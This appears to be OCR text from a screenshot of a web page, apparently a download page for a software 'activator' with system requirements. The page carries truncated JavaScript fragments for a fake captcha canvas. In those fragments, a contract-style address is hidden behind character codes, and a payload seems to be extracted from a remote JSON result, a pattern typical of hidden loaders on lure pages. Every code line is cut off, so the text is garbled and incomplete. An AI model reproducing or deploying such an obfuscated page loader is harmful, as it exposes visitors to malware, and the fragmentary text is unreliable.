
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for install